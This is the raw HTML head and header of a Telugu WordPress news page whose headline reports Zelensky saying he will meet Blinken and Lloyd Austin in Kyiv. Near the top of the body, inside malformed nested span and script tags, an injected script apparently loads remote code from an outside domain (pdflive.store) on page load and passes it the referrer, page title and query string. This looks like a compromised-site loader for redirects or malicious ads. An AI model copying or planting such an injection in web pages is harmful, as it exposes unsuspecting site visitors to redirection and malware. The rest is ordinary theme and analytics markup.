  <style type="text/css">
  img#wpstats{display:none}
  </style>
  <style>
  #amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}
  </style>
</head>
<body>  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span> 
  <script type="application/javascript">

  <span id="850bdabb-777d-d459-42c5-72de7502fc9f"><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} 
  </script>
  <meta charset="utf-8">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <script type="text/javascript">
  !function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/bshnews.co.in\/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
  </script> 
  <script type="text/javascript">

  try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}
  </script>
  <title>కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ – Welcome To Bsh News</title>
  <meta http-equiv="x-dns-prefetch-control" content="on">
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="dns-prefetch" href="//s.gravatar.com">
  <link rel="dns-prefetch" href="//www.google-analytics.com">
  <link rel="preload" as="image" href="/wp-content/uploads/2022/03/Png.png">
  <link rel="preload" as="image" href="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?resize=780%2C470&ssl=1">
  <link rel="preload" as="font" href="/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff" type="font/woff" crossorigin="anonymous">
  <link rel="preload" as="font" href="/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" as="font" href="/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" as="font" href="/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2" type="font/woff2" crossorigin="anonymous">
  <link rel="preload" as="script" href="https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js">
  <link rel="dns-prefetch" href="//www.googletagmanager.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="dns-prefetch" href="//i0.wp.com">
  <link rel="dns-prefetch" href="//c0.wp.com">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
  <link rel="alternate" type="application/rss+xml" title="Welcome To Bsh News » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Welcome To Bsh News » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Welcome To Bsh News » కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ Comments Feed" href="/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bshnews.co.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel="stylesheet" id="mediaelement-css" href="https://c0.wp.com/c/5.9.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-mediaelement-css" href="https://c0.wp.com/c/5.9.3/wp-includes/js/mediaelement/wp-mediaelement.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="taqyeem-buttons-style-css" href="/wp-content/plugins/taqyeem-buttons/assets/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-base-css" href="/wp-content/themes/jannah/assets/css/base.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-styles-css" href="/wp-content/themes/jannah/assets/css/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-widgets-css" href="/wp-content/themes/jannah/assets/css/widgets.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-helpers-css" href="/wp-content/themes/jannah/assets/css/helpers.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-fontawesome5-css" href="/wp-content/themes/jannah/assets/css/fontawesome.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-ilightbox-css" href="/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-single-css" href="/wp-content/themes/jannah/assets/css/single.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-css-print-css" href="/wp-content/themes/jannah/assets/css/print.css" type="text/css" media="print">
  <link rel="stylesheet" id="taqyeem-styles-css" href="/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_css-css" href="https://c0.wp.com/p/jetpack/10.8/css/jetpack.css" type="text/css" media="all">
  <script type="text/javascript" id="jetpack_related-posts-js-extra">
  /* <![CDATA[ */
  var related_posts_js_options = {"post_heading":"h4"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script> 
  <script type="text/javascript" id="google_gtagjs-js-after">


  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["bshnews.co.in"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-165612745-1", {"anonymize_ip":true,"optimize_id":"OPT-5WVPPL7"});
  gtag("config", "G-HSE9M3HS5Y");
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.9.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.9.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2487">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="canonical" href="/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d/">
  <link rel="shortlink" href="/?p=2487">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbshnews.co.in%2F%25e0%25b0%2595%25e0%25b1%2588%25e0%25b0%25b5%25e0%25b1%258d%25e0%25b0%25b2%25e0%25b1%258b-%25e0%25b0%2585%25e0%25b0%25ae%25e0%25b1%2586%25e0%25b0%25b0%25e0%25b0%25bf%25e0%25b0%2595%25e0%25b0%25be-%25e0%25b0%2595%25e0%25b0%25be%25e0%25b0%25b0%25e0%25b1%258d%25e0%25b0%25af%25e0%25b0%25a6%25e0%25b0%25b0%25e0%25b1%258d%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbshnews.co.in%2F%25e0%25b0%2595%25e0%25b1%2588%25e0%25b0%25b5%25e0%25b1%258d%25e0%25b0%25b2%25e0%25b1%258b-%25e0%25b0%2585%25e0%25b0%25ae%25e0%25b1%2586%25e0%25b0%25b0%25e0%25b0%25bf%25e0%25b0%2595%25e0%25b0%25be-%25e0%25b0%2595%25e0%25b0%25be%25e0%25b0%25b0%25e0%25b1%258d%25e0%25b0%25af%25e0%25b0%25a6%25e0%25b0%25b0%25e0%25b1%258d%2F&format=xml">
  <script type="text/javascript">
  /* <![CDATA[ */
  var taqyeem = {"ajaxurl":"https://bshnews.co.in/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
  /* ]]> */
  </script>
  <meta name="description" content="BSH NEWS ఈ వ్యాఖ్య అభ్యంతరకరంగా ఉందా?దిగువ మీ కారణాన్ని ఎంచుకుని, రిపోర్ట్ బటన్‌పై క్లిక్ చేయండి. ఇది చర్య తీసుకోవడానికి మా మోడరేటర్‌లను హెచ్చరిస్తుంద">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="theme-color" content="#795548">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <link rel="amphtml" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/?amp=1">
  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/?amp=1">
  <meta property="og:type" content="article">
  <meta property="og:title" content="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ">
  <meta property="og:url" content="https://bshnews.co.in/%e0%b0%95%e0%b1%88%e0%b0%b5%e0%b1%8d%e0%b0%b2%e0%b1%8b-%e0%b0%85%e0%b0%ae%e0%b1%86%e0%b0%b0%e0%b0%bf%e0%b0%95%e0%b0%be-%e0%b0%95%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%a6%e0%b0%b0%e0%b1%8d/">
  <meta property="og:description" content="Find this comment offensive?Choose your reason below and click on the Report button. This will alert our moderators to take actionNameReason for reporting:Foul languageSlanderousInciting hatred aga…">
  <meta property="article:published_time" content="2022-04-24T06:02:30+00:00">
  <meta property="article:modified_time" content="2022-04-24T06:02:30+00:00">
  <meta property="og:site_name" content="Welcome To Bsh News">
  <meta property="og:image" content="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1">
  <meta property="og:image:width" content="1070">
  <meta property="og:image:height" content="580">
  <meta property="og:image:alt" content="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ">
  <meta property="og:locale" content="en_US">
  <meta name="twitter:creator" content="@bshnews">
  <meta name="twitter:site" content="@bshnews">
  <meta name="twitter:text:title" content="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ">
  <meta name="twitter:image" content="https://i0.wp.com/bshnews.co.in/wp-content/uploads/2022/04/2487-e0b095e0b188e0b0b5e0b18de0b0b2e0b18b-e0b085e0b0aee0b186e0b0b0e0b0bfe0b095e0b0be-e0b095e0b0bee0b0b0e0b18de0b0afe0b0a6e0b0b0e0b18d.jpg?fit=1070%2C580&ssl=1&w=640">
  <meta name="twitter:image:alt" content="కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ">
  <meta name="twitter:card" content="summary_large_image">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3MLNW5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-dark-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
        <fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-grayscale">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-red">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
        <fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-midnight">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0 0"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
        <fefuncb type="table" tablevalues="0 1"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-magenta-yellow">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
        <fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-purple-green">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
        <fefuncg type="table" tablevalues="0 1"></fefuncg>
        <fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
  <defs>
    <filter id="wp-duotone-blue-orange">
      <fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=".299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0"></fecolormatrix>
      <fecomponenttransfer color-interpolation-filters="sRGB">
        <fefuncr type="table" tablevalues="0.098039215686275 1"></fefuncr>
        <fefuncg type="table" tablevalues="0 0.66274509803922"></fefuncg>
        <fefuncb type="table" tablevalues="0.84705882352941 0.41960784313725"></fefuncb>
        <fefunca type="table" tablevalues="1 1"></fefunca>
      </fecomponenttransfer>
      <fecomposite in2="SourceGraphic" operator="in"></fecomposite>
    </filter>
  </defs></svg>
  <div class="background-overlay">
    <div id="tie-container" class="site tie-container">
      <div id="tie-wrapper">
        <div class="stream-item stream-item-above-header">
          <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-7443475318952070" data-ad-slot="8267516068"></ins> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
        <div class="rainbow-line"></div>
        <header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
          <nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
            <div class="container">
              <div class="topbar-wrapper">
                <div class="topbar-today-date tie-icon">
                  Sunday, April 24 2022
                </div>
                <div class="tie-alignleft">
                  <div class="breaking controls-is-active">
                    <span class="breaking-title"><span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Breaking News</span></span>
                    <ul id="breaking-news-in-header" class="breaking-news" data-type="slideLeft" data-arrows="true" data-speed="2000">
                      <li class="news-item">
                        <a href="/%E0%B0%95%E0%B1%88%E0%B0%B5%E0%B1%8D%E0%B0%B2%E0%B1%8B-%E0%B0%85%E0%B0%AE%E0%B1%86%E0%B0%B0%E0%B0%BF%E0%B0%95%E0%B0%BE-%E0%B0%95%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%AF%E0%B0%A6%E0%B0%B0%E0%B1%8D/">కైవ్‌లో అమెరికా కార్యదర్శులు బ్లింకెన్, లాయిడ్ ఆస్టిన్‌లను కలుస్తా: ఉక్రెయిన్ అధ్యక్షుడు జెలెన్స్కీ</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%89%E0%B0%AA%E0%B0%97%E0%B1%8D%E0%B0%B0%E0%B0%B9-%E0%B0%A1%E0%B1%87%E0%B0%9F%E0%B0%BE-%E0%B0%9F%E0%B0%BF%E0%B0%AC%E0%B1%86%E0%B0%9F%E0%B1%8D-%E0%B0%95%E0%B1%8B%E0%B0%B8%E0%B0%82-%E0%B0%B9/">ఉపగ్రహ డేటా టిబెట్ కోసం హిమపాతం ఆల్బెడో అనుకరణల మోడల్ యొక్క వివరణను మెరుగుపరుస్తుంది</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%B7%E0%B0%BE%E0%B0%B0%E0%B1%82%E0%B0%96%E0%B1%8D-%E0%B0%96%E0%B0%BE%E0%B0%A8%E0%B1%8D-%E0%B0%A8%E0%B1%81%E0%B0%82%E0%B0%A1%E0%B0%BF-%E0%B0%A6%E0%B1%80%E0%B0%AA%E0%B0%BF%E0%B0%95%E0%B0%BE/">షారూఖ్ ఖాన్ నుండి దీపికా పదుకొనే, బ్లాక్ బస్టర్ చిత్రాలను తిరస్కరించిన 9 మంది నటులు</a>
                      </li>
                      <li class="news-item">
                        <a href="/2047-%E0%B0%A8%E0%B0%BE%E0%B0%9F%E0%B0%BF%E0%B0%95%E0%B0%BF-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B0%A4%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B0%BE%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BF-%E0%B0%AA%E0%B1%8D%E0%B0%B0/">2047 నాటికి భారతదేశాన్ని ప్రపంచ అగ్రగామిగా మార్చడానికి ప్రధాని మోదీ గ్రౌండ్‌వర్క్ చేస్తున్నారు: అమిత్ షా</a>
                      </li>
                      <li class="news-item">
                        <a href="/%E0%B0%AA%E0%B1%80%E0%B0%8E%E0%B0%82-%E0%B0%A8%E0%B0%B0%E0%B1%87%E0%B0%82%E0%B0%A6%E0%B1%8D%E0%B0%B0-%E0%B0%AE%E0%B1%8B%E0%B0%A6%E0%B1%80-%E0%B0%95%E0%B0%BE-%E0%B0%9C%E0%B0%AE%E0%B1%8D%E0%B0%AE/">పీఎం నరేంద్ర మోదీ కా జమ్మూ-కశ్మీర్ దౌరా ఆజ్, భద్రత కోసం ఇంతజామ్</a>
                      </li>
                      <li class="news-item">
                        <a href="/santa15-%E0%B0%B8%E0%B0%82%E0%B0%A4%E0%B0%BE%E0%B0%A8%E0%B0%82-%E0%B0%AF%E0%B1%8A%E0%B0%95%E0%B1%8D%E0%B0%95-%E0%B0%AD%E0%B0%BE%E0%B0%B0%E0%B1%80-%E0%B0%A6%E0%B1%8D%E0%B0%B5%E0%B0%BF/">'Santa15': సంతానం యొక్క భారీ ద్విభాషా చిత్రం స్టైల్‌గా ప్రారంభమవుతుంది!</a>
                      </li>
                      <li class="news-item">
